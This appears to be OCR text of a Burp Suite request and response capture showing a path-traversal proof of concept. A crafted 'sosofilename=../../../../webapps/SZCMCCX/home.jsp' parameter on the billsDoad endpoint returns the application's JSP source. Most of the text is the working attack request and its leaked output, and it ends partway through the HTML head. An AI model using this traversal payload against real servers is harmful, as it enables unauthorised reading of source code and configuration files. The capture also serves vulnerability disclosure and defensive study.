 Request
Pretty Raw \n Actions
1 GET /SZCMCCX/billsDoad?sosofilename=../../../../webapps/SZCMCCX/home.jsp
HTTP/1.1
2
3
4
5 Connection: close
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=1C5B0A433878F508665D62D9C41DC3C9;
Path=/SZCMCCX/; HttpOnly
3 Content-Disposition:
attachment;filename=../../../../webapps/SZCMCCX/home.jsp
4 Content-Type: application/x-msdownload
5 Date: Fri, 31 Dec 2021 05:23:49 GMT
6 Connection: close
7 Server: Apache
8 Content-Length: 30234
9
10 <%@ page language="java" import="java.util.*" pageEncoding="utf-8"%>
11 <%
12 String path = request.getContextPath();
13 String basePath = request.getScheme() + "://"
14 + request.getServerName() + ":" + request.getServerPort()
15 + path + "/";
16
17 String baseServerPath = request.getScheme() + "://"
+request.getServerName() + ":" + request.getServerPort();
18 %>
19 <%
20 String name=request.getServerName();
21 int port=request.getServerPort();
22 String uname=request.getParameter("uname");
23 String roleid=request.getParameter("roleid");
24 String theme=request.getParameter("theme");
25
26 String tipModifyPwd = request.getParameter("tip_modify_pwd");
27
28 %>
29 <!DOCTYPE html>
30 <html lang="zh-CN">
31 <head>
INSPECTOR